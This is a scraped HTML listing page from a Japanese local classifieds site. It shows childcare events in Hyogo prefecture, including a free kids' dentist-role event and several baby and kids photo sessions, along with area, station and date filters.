<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
兵庫県の育児のイベント情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
兵庫版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/hyogo/eve/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="all" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D2%26prefecture_id%3D28">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<a href='/all/eve-chi'>
育児
</a>
</li>
<li>
<span>
兵庫県の育児
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/eve","name":"イベント"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/eve-chi","name":"育児"}},{"@type":"ListItem","position":4,"name":"兵庫県の育児"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/hyogo/eve-chi/g-all">兵庫県の育児のイベント情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全843件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/eve">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container event' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
兵庫県の育児
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-576-kobe">神戸市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-577-himeji">姫路市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-578-amagasaki">尼崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-579-akashi">明石市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-581-sumoto">洲本市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-582-ashiya">芦屋市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-583-itami">伊丹市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-584-aioi">相生市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-585-toyoka">豊岡市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-586-kakogawa">加古川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-587-ako">赤穂市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-588-nishiwaki">西脇市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-589-takarazuka">宝塚市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-590-miki">三木市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-591-takasago">高砂市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-592-kawanishi">川西市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-593-ono">小野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-594-sanda">三田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-595-kasai">加西市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-596-tanbasasayama">丹波篠山市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-597-yabu">養父市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-598-tanba">丹波市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-599-minamiawaji">南あわじ市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-600-asago">朝来市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-601-awaji">淡路市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-602-shiso">宍粟市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-603-kato">加東市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-604-tatsuno">たつの市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89450-ako">赤穂郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89449-ibo">揖保郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89447-kako">加古郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89448-kanzaki">神崎郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89445-kawabe">川辺郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89452-mikata">美方郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89451-sayo">佐用郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/a-89446-taka">多可郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160313">三ノ宮駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160821">姫路駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-3500109">尼崎駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160812">大久保駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-3500119">打出駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160816">加古川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160315">神戸駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160304">立花駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160314">元町駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-chi/g-all/s-1160810">明石駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/hyogo/eve-chi/lines">路線・駅から選ぶ</a>

</div>



<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
育児の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/hyogo/eve-chi/indi">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/hyogo/eve-chi/cp">仲介</a></li>
</ul>
</dd></dl>
</div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">開催日<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-size-xs'>
<span class='c-definition-list-item-current'>
全ての育児
</span>
<div class='u-size-xs u-text-center u-border-lr u-border-t u-margin-s-t'>
2026年01月
</div>
<table class='unstriped u-text-center u-border-collapse'>
<tr class='u-border-collapse'>
<td class='u-border-collapse'>
日
</td>
<td class='u-border-collapse'>
月
</td>
<td class='u-border-collapse'>
火
</td>
<td class='u-border-collapse'>
水
</td>
<td class='u-border-collapse'>
木
</td>
<td class='u-border-collapse'>
金
</td>
<td class='u-border-collapse'>
土
</td>
</tr>
<tr class='u-border-collapse'>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-18">18</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-19">19</a>
</td>
<td class='u-border-collapse u-padding-xs p-articles-event-calendar-today'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-20">20</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-21">21</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-22">22</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-23">23</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-24">24</a>
</td>
</tr>
<tr class='u-border-collapse'>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-25">25</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-26">26</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-27">27</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-28">28</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-29">29</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-30">30</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-01-31">31</a>
</td>
</tr>
<tr class='u-border-collapse'>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-01">1</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-02">2</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-03">3</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-04">4</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-05">5</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-06">6</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-07">7</a>
</td>
</tr>
<tr class='u-border-collapse'>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-08">8</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-09">9</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-10">10</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-11">11</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-12">12</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-13">13</a>
</td>
<td class='u-border-collapse u-padding-xs'>
<a re="nofollow" href="/hyogo/eve-chi?date=2026-02-14">14</a>
</td>
</tr>
</table>
</div>
</dd></dl></div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
兵庫の育児でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
兵庫の育児の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="eve" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
兵庫の育児の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "育児",
      "channel": "6293101484",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1mf591"><img alt="【参加無料】キッズイベント　わくわく！歯医者さんになろう！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6968f550c8240da993561ffc/thumb_m_2.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1mf591">【参加無料】キッズイベント　わくわく！歯医者さんになろう！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/8</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/hyogo/eve-chi/g-all/s-3400108">西宮北口駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%81%E3%82%A7%E3%82%AD">チェキ</a>
</div>
</div>
<div class='p-item-detail'>
【日程】
2026年2月8日（日）10:00〜17:00

【場所】
ヒロデンタルクリニック
（https://hiro-dental-cl.jp/）

【住所】
〒663-8204 兵庫県西宮市高松町1-1...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mf591" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mf591" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-chi%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lyu7q"><img alt="【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 2/8(日..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/694b8e612c6e9e815b4c2abd/thumb_m_01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lyu7q">【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 2/8(日...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/8</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-89445-kawabe">川辺郡</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%82%BA">キッズ</a>
</div>
</div>
<div class='p-item-detail'>
【ベビー＆キッズ参加者大募集】
モデル気分で楽しく撮影体験♪
お子様の“いまのかわいい”をプロカメラマンが撮影します！
キッズドレス・スーツを多数ご用意！お気に入りの衣装を着て、モデル気分でご参加いただける楽しいイベン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lyu7q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lyu7q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-chi%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lytwj"><img alt="【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 2/1(日..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/694b8ba965ff1a18146e2d1e/thumb_m_01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lytwj">【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 2/1(日...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/1</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-594-sanda">三田市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%82%BA">キッズ</a>
</div>
</div>
<div class='p-item-detail'>
【ベビー＆キッズ参加者大募集】
モデル気分で楽しく撮影体験♪
お子様の“いまのかわいい”をプロカメラマンが撮影します！
キッズドレス・スーツを多数ご用意！お気に入りの衣装を着て、モデル気分でご参加いただける楽しいイベン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lytwj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lytwj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-chi%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lyth9"><img alt="【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 1/31(..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/694b88445de1ea4beaf366a1/thumb_m_01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lyth9">【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 1/31(...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/31</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-580-nishinomiya">西宮市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%82%BA">キッズ</a>
</div>
</div>
<div class='p-item-detail'>
【ベビー＆キッズ参加者大募集】
モデル気分で楽しく撮影体験♪
お子様の“いまのかわいい”をプロカメラマンが撮影します！
キッズドレス・スーツを多数ご用意！お気に入りの衣装を着て、モデル気分でご参加いただける楽しいイベン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lyth9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lyth9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fhyogo%2Feve-chi%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/eve-chi/article-1lyt67"><img alt="【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 1/25(..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/694b858ea380e2b5890d092f/thumb_m_01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/eve-chi/article-1lyt67">【兵庫県】【参加費1,100円】ベビー＆キッズ撮影会 1/25(...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/25</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/eve-chi">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/eve-chi/g-all/a-579-akashi">明石市</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AD%E3%83%83%E3%82%BA">キッズ</a>
</div>
</div>
<div class='p-item-detail'>
【ベビー＆キッズ参加者大募集】
モデル気分で楽しく撮影体験♪
お子様の“いまのかわいい”をプロカメラマンが撮影します！
キッズドレス・スーツを多数ご用意！お気に入りの衣装を着て、モデル気分でご参加いただける楽しいイベン...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
